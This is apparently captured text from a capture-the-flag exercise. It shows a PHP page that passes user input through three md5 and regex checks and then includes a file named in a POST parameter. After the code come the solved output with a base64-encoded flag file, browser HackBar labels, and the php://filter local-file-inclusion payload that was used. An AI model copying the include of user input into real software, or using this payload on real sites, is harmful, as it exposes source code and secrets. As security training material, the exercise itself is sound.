 <?php
highlight_file("index.php");
error_reporting(E_ERROR);
ini_set("display_errors","Off");
$str = $_GET['y1'];
$pattern = "#\\\\\\\\/Iwantflag#";
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_GET['c'];
$fff1llag = $_POST['flag'];
if(preg_match($pattern,$str,$arr))
{
echo "The first waf was passed!<br>";
var_dump($arr);
echo "<br>";
if ($a != 's1091221200a' && md5($a) == md5('s1091221200a')) {
echo "The second waf was passed!<br>";
if($b != $c && md5($b) === md5($c))
{
echo "The third waf was passed!<br>";
include("$fff1llag"); // flag is in flag.php
}
}else{
echo("Do you like md5?<br>");
}
}else{
echo "try harder!";
} The first waf was passed!
array(1) { [0]=> string(12) "\\/Iwantflag" }
The second waf was passed!
The third waf was passed!
PD9waHANCiRmbGFnID0gImZsYWd7QS1JbnRlcmVzdGluZy1NZDUtQW5kLWluY2x1ZGV9Ijs=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Clear All
flag=php://filter/read=convert.base64-encode/resource=flag.php